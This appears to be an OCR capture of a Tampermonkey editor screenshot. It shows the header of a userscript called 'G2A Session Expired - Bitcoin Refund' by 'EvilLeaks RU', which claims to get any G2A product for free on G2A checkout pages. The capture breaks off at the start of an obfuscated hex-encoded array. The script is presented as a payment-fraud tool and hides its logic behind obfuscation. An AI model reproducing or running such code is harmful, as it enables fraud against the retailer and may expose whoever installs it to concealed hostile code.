 Tampermonkey®
v4.10 by Jan Biniok
Edit - G2A Session Expired - Bitcoin Refund 3.0 ×
G2A Session Expired - Bitcoin Refund
by EvilLeaks RU
Editor Settings
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Session Expired - Bitcoin Refund
3 // @namespace G2A
4 // @version 3.0
5 // @description Get any product from G2A for FREE.
6 // @author EvilLeaks RU
7 // @match https://checkout.pay.g2a.com/*
8 // @grant none
9 // ==/UserScript==
10
11 var _0xec08=["\x72\x6F\x77","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x69\